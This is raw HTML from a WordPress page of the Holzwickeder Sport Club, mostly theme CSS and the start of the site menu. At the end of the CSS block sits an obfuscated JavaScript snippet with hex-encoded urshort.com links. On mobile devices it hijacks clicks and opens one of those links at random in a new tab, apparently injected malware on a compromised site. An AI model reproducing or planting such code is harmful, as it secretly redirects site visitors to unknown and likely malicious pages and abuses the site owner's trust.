h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:14px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:36px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:12px}h5{font-size:12px}h6{font-size:11px}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:30%}body #page-container #left-area{width:70%}.et_right_sidebar #main-content .container:before{right:30%!important}.et_left_sidebar #main-content .container:before{left:30%!important}.divi-life-cta-button a{background-color:#e30522;padding:10px 20px!important;border-radius:25px;text-transform:uppercase;color:#fff!important;text-align:center}@media (max-width:1200px){#top-menu li,#top-menu li a{font-size:14px;padding-right:15px}}@media all and (max-width:1300px){#top-menu a{font-size:13px!important}#top-menu li{padding-right:8px!important}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}}.et_mobile_menu{overflow:scroll!important;max-height:83vh}.et_pb_scroll_top.et-pb-icon{border-radius:0;background-color:#006633}#top-menu-nav #top-menu a:hover{color:#000000!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et_pb_contact_field_4 .et_pb_contact_field_options_title{display:none}label[for="et_pb_contact_dsgvo-checkbox_4_0"]{font-size:14px}:root{--ds-accent:#0d4ba0;--ds-dark:#212121;--ds-light:#ffffff;--ds-light-opacity:rgba(255,255,255,.7);--ds-mid-grey:#919191;--ds-light-grey:#f5f5f5;--ds-post-width:250px;--ds-post-gap:50px;--ds-related-width:200px;--ds-related-gap:30px}p{color:inherit!important}.ds-post-slider .et_pb_slide{padding:0}.ds-post-slider .et_pb_slide_description{float:right;width:30%;text-align:center;padding:30px;margin:3%;background:var(--ds-light-opacity)}.ds-post-slider .et-pb-controllers{bottom:47.5%;left:-20px;width:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ds-post-slider .et-pb-controllers a{background-color:transparent;border:2px solid var(--ds-light);width:10px;height:10px;margin-right:15px}.ds-post-slider .et-pb-controllers .et-pb-active-control{background-color:var(--ds-accent);border-color:var(--ds-accent)}.ds-post-slider .et_pb_slide_image{bottom:0;top:0;margin-top:0}.ds-post-slider .et_pb_slide_description .et_pb_slide_title{font-weight:500}.ds-home-cta .et_pb_promo_description{padding-bottom:0}.ds-blog .et_pb_ajax_pagination_container,.archive #left-area,.search #left-area{display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ds-post-width),1fr));grid-gap:var(--ds-post-gap)}.ds-blog .et_pb_post,.archive .et_pb_post,.search .et_pb_post{background:var(--ds-light);margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ds-blog .et_pb_post .entry-featured-image-url,.archive .et_pb_post .entry-featured-image-url,.search .et_pb_post .entry-featured-image-url{overflow:hidden;margin:0}.ds-blog .et_pb_post a img,.archive .et_pb_post a img,.search .et_pb_post a img{-o-object-fit:cover;object-fit:cover;height:100%;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.ds-blog .entry-featured-image-url:hover img,.archive .entry-featured-image-url:hover img,.search .entry-featured-image-url:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ds-blog .ds-blog-content,.archive .ds-blog-content,.search .ds-blog-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:20px}.ds-blog-cat a{display:inline-block;margin-right:10px;text-transform:uppercase;color:var(--ds-accent);letter-spacing:4px;font-size:12px}.ds-blog .et_pb_post .entry-title,.archive .et_pb_post .entry-title,.search .et_pb_post .entry-title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-weight:500}.ds-blog .et_pb_post .post-content,.archive .et_pb_post .post-content,.search .et_pb_post .post-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:20px}.ds-blog .et_pb_post .post-meta,.archive #left-area .et_pb_post .post-meta,.search #left-area .et_pb_post .post-meta{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding-bottom:0;margin-top:auto;margin-bottom:15px}.ds-blog .et_pb_post a.more-link,.archive .et_pb_post .more-container,.search .et_pb_post .more-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-ms-flex-item-align:start;align-self:flex-start}.ds-blog .post-meta .author,.ds-blog .post-meta .published,.archive .post-meta .author,.archive .post-meta .published,.search .post-meta .author,.search .post-meta .published{margin-right:10px}.ds-blog .post-meta .ds-comments,.archive .post-meta .comments-number,.search .post-meta .comments-number,.single .post-meta .comments-number a{display:inline-block}.archive #left-area .post-meta span,.search #left-area .post-meta span,.archive #left-area .post-meta a,.search #left-area .post-meta a{color:var(--ds-mid-grey);letter-spacing:2px}.ds-blog .post-meta .author:before,.archive .post-meta .author:before,.search .post-meta .author:before,.single .post-meta .author a:before{font-family:'Font Awesome\ 5 Free';content:'\f2bd';margin-right:2px;font-size:12px}.ds-blog .post-meta .published:before,.archive .post-meta .published:before,.search .post-meta .published:before,.single .post-meta .published:before{font-family:'Font Awesome\ 5 Free';content:'\f073';margin-right:5px;font-size:12px}.ds-blog .post-meta .ds-comments:before,.archive .post-meta .comments-number:before,.search .post-meta .comments-number:before,.single .post-meta .comments-number a:before{font-family:'Font Awesome\ 5 Free';content:'\f4ad';font-size:12px}.archive .post-meta .comments-number:before,.search .post-meta .comments-number:before,.single .post-meta .comments-number a:before{margin-right:5px}.single .et_post_meta_wrapper .ds-post-tags a:before{font-family:'Font Awesome\ 5 Free';content:'\f02b';color:var(--ds-accent);font-size:12px;font-weight:600;margin-right:2px}.ds-blog .et_pb_post .post-content p:first-of-type::first-letter,.archive .et_pb_post .post-content::first-letter,.search .et_pb_post .post-content::first-letter,.single .et_pb_post .entry-content p:first-of-type::first-letter{color:var(--ds-accent);float:left;font-size:3.5em;margin:.25em .05em 0 -.06em}@-moz-document url-prefix(){.ds-blog .et_pb_post .post-content p:first-of-type::first-letter,.archive .et_pb_post .post-content::first-letter,.search .et_pb_post .post-content::first-letter,.single .et_pb_post .entry-content p:first-of-type::first-letter{margin:.15em .05em 0 -.06em}}.archive #main-content,.search #main-content,.single #main-content{background:var(--ds-light-grey)}.archive #sidebar,.search #sidebar,.single #sidebar{background:var(--ds-light)}.archive #main-content .container::before,.search #main-content .container::before,.single #main-content .container::before{display:none}@media (min-width:981px){.archive #left-area,.search #left-area,.single #left-area{width:70.334%}.archive #sidebar,.search #sidebar,.single #sidebar{width:29.666%;padding:20px;margin-bottom:60px}}.archive .entry-title,.search .entry-title{font-weight:500;line-height:1.4em;font-size:16px;letter-spacing:4px}.archive .et_pb_post .post-meta,.search .et_pb_post .post-meta{font-size:10px!important;text-transform:uppercase;letter-spacing:1px;color:var(--ds-mid-grey);margin-bottom:0;line-height:1.7em}.archive .et_pb_post a.more-link,.search .et_pb_post a.more-link,.pagination a{display:block}.ds-sidebar .et_pb_widget li a,#sidebar .et_pb_widget li a{color:inherit}.ds-sidebar h4.widgettitle,.ds-sidebar h6,#sidebar h4.widgettitle,#sidebar h6{font-size:14px;letter-spacing:4px;font-weight:500;text-align:center;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.ds-sidebar h4.widgettitle:before,.ds-sidebar h4.widgettitle:after,#sidebar h4.widgettitle:before,#sidebar h4.widgettitle:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}.ds-sidebar h4.widgettitle:before,#sidebar h4.widgettitle:before{margin-left:-55%}.ds-sidebar h4.widgettitle:after,#sidebar h4.widgettitle:after{margin-left:3%}.ds-sidebar .et_pb_widget:last-of-type,#sidebar .et_pb_widget:last-of-type{margin-bottom:0}.ds-sidebar .widget_search input#searchsubmit,#sidebar .widget_search input#searchsubmit{display:none}.ds-sidebar .widget_search input#s,#sidebar .widget_search input#s{border-radius:0;border:2px solid var(--ds-dark)}.widget_search input#s::-webkit-input-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s::-moz-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s:-ms-input-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s:-moz-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.ds-sidebar .et_pb_widget select,#sidebar .et_pb_widget select{border:2px solid var(--ds-dark);height:40px;color:var(--ds-mid-grey);text-transform:uppercase;letter-spacing:2px;text-align:center;text-align-last:center;background:url([data-uri]) no-repeat 100% 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ds-sidebar .tagcloud,#sidebar .tagcloud{text-align:center}.ds-sidebar .tagcloud a,#sidebar .tagcloud a{border-radius:0;background:var(--ds-light-grey);font-size:14px!important}.ds-sidebar .et_pb_widget ul li,#sidebar .et_pb_widget ul li{position:relative;padding-left:1em;-webkit-transition:all .3s ease;transition:all .3s ease}.ds-sidebar .et_pb_widget ul li:before,#sidebar .et_pb_widget ul li:before{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:solid transparent;content:'';height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-left-color:var(--ds-dark);border-width:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.ds-sidebar .et_pb_widget ul li:hover,#sidebar .et_pb_widget ul li:hover{color:var(--ds-accent)}.ds-sidebar .et_pb_widget ul li:hover::before,#sidebar .et_pb_widget ul li:hover::before{border-left-color:var(--ds-accent)}.single .et_pb_post{background:var(--ds-light);padding:20px}.single .et_post_meta_wrapper:first-of-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single .et_post_meta_wrapper:first-of-type img{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.single .et_post_meta_wrapper:first-of-type .ds-blog-cat{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.single .et_post_meta_wrapper:first-of-type .entry-title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:5px}.single .et_post_meta_wrapper:first-of-type .post-meta{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding-bottom:0!important;margin-bottom:0}.single .et_post_meta_wrapper:first-of-type .ds-post-tags{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single .et_post_meta_wrapper .ds-blog-cat{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;padding:0 0 10px 10px;background:var(--ds-light);margin-left:10px;margin-top:-1.15em}.single .et_post_meta_wrapper .entry-title{padding:15px 0 0;line-height:1.4em;font-size:150%}.single .et_post_meta_wrapper .author a,.single .et_post_meta_wrapper .published,.single .et_post_meta_wrapper .comments-number a,.single .et_post_meta_wrapper .ds-post-tags a{text-transform:uppercase;font-size:12px;letter-spacing:2px;color:var(--ds-mid-grey)!important;margin:0 15px 0 0;display:inline-block}.single .et_post_meta_wrapper .ds-post-tags a{color:var(--ds-accent)!important}.ds-author-bio{padding:20px 20px 15px 20px;margin:40px 0 60px;background:var(--ds-light-grey)}.ds-author-bio .avatar{float:left;margin-right:20px}.ds-author-bio h4{font-weight:500}.ds-author-bio a{color:var(--ds-accent);text-transform:uppercase;letter-spacing:2px;font-size:14px;font-weight:500}.ds-single-post-nav{margin:40px 0 60px;display:-webkit-box;display:-ms-flexbox;display:flex}.ds-single-post-nav-prev,.ds-single-post-nav-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:47.5%;flex-basis:47.5%}.ds-single-post-nav-prev{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-right:5%}.ds-single-post-nav-next{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ds-single-nav-previous-title,.ds-single-nav-next-title{text-transform:uppercase;color:inherit;letter-spacing:2px;margin-top:10px;line-height:1.2em;font-size:14px}.ds-single-nav-next-title{text-align:right}.ds-related-posts{margin-bottom:40px}h4.ds-related-posts-header{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}h4.ds-related-posts-header:before,h4.ds-related-posts-header:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}h4.ds-related-posts-header:before{margin-left:-52%}h4.ds-related-posts-header:after{margin-left:2%}.ds-related-posts ul{display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ds-related-width),1fr));grid-gap:var(--ds-related-gap);padding:0!important}.ds-related-list{list-style-type:none}.ds-related-content h5{margin-top:20px;line-height:1.2em;letter-spacing:2px}.single #comment-wrap{padding-top:0}.single h4#comments{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.single h4#comments:before,.single h4#comments:after,.single h4#reply-title span:before,.single h4#reply-title span:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}.single h4#comments:before{margin-left:-52%}.single h4#comments:after{margin-left:2%}.single h4#reply-title{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.single h4#reply-title span:before{margin-left:-52%}.single h4#reply-title span:after{margin-left:1%}.single .comment-body{border:2px solid var(--ds-light-grey);position:relative;padding:20px!important;margin-bottom:20px}.single a.comment-edit-link{float:right;font-size:10px;margin-left:10px}.single .comment .comment_avatar{margin:0 20px 20px 0;position:relative;top:0;float:left}.single .comment .children .comment_avatar:after{font-family:'Font Awesome\ 5 Free';content:'\f122';font-size:20px;font-weight:600;position:absolute;right:90%;bottom:85%;color:var(--ds-accent)}.single .comment_area .comment-reply-link{top:44px;left:100px;right:auto;margin:20px}.single .comment_area{clear:left}.single .comment .children{margin-left:20px}.single p.logged-in-as a{color:var(--ds-accent);text-transform:uppercase;letter-spacing:2px;font-size:12px}.single #commentform{padding-bottom:35px}.single #commentform textarea,.single #commentform input[type="text"],.single #commentform input[type="email"],.single #commentform input[type="url"]{background-color:var(--ds-light-grey);font-size:14px;margin-bottom:20px;color:var(--ds-dark)}.single #commentform textarea{margin-bottom:15px}.single #commentform .form-submit{float:left}.single p.comment-form-author,.single p.comment-form-comment,.single p.comment-form-email,.single p.comment-form-url{padding-bottom:0}@media all and (min-width:981px){#sidebar .et_pb_widget{margin-bottom:18.54%}}@media all and (max-width:980px){.archive #content-area,.search #content-area,.single #content-area{padding-bottom:60px}.ds-post-slider .et_pb_slide_description{width:50%;margin:20px}.archive #sidebar,.search #sidebar{padding:20px;margin-bottom:60px}.single #sidebar{padding:20px}#sidebar .et_pb_widget{margin-bottom:7.5%}.ds-sidebar .et_pb_widget,.ds-sidebar .et_pb_widget img,#sidebar .et_pb_widget,#sidebar .et_pb_widget img{width:100%}}@media all and (min-width:768px){.single #commentform input#author{width:48.5%;float:left}.single #commentform input#email{width:48.5%;float:right}.single #commentform input#url{width:100%}}@media all and (max-width:767px){.ds-post-slider .et_pb_slide_description{width:auto;margin-bottom:50px}.ds-post-slider .et-pb-controllers{bottom:15px;left:0;right:0;margin:auto;-webkit-transform:none;transform:none}.single .comment_area .comment-reply-link{left:auto;margin:20px 0 10px 20px}}@media all and (max-width:600px){.ds-sidebar .et_pb_widget img,#sidebar .et_pb_widget img{margin-bottom:20px}}@media all and (max-width:479px){.single .comment_avatar img{max-width:100%}}.divi-life-cta-button a{color:#ffffff!important}.divi-life-cta-button a:hover{color:#ffffff!important}.et_mobile_menu .divi-life-cta-button a{color:#ffffff!important}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3102 single-format-standard custom-background wp-theme-Divi wp-child-theme-milo et-tb-has-template et-tb-has-footer dbdb_divi_2_4_up desktop et_button_left et_button_icon_visible et_button_no_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_pb_show_title et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_boxed_layout et_cover_background osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://hsc-holzwickede.de/">
				<img src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logotxt.png" width="2571" height="512" alt="Holzwickeder Sport Club e.V." id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="60">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3517"><a href="https://hsc-holzwickede.de/fussball/">Fussball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="/fussball/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="/fussball/#senioren">Senioren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="/fussball/#nachwuchs">Nachwuchs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="/fussball/#statistiken">Spielpläne &#038; Statistiken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="/fussball/#sportstaetten">Sportstätten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="/fussball/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1073"><a href="/fussball/#business">Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2518"><a href="/fussball/#sponsoren">Sponsoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1862"><a href="#hsc-mitgliedsantrag">Mitglied werden im HSC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1757"><a href="https://hsc-holzwickede.de/gesundheitssport/">Gesundheitssport</a>
<ul class="sub-menu">
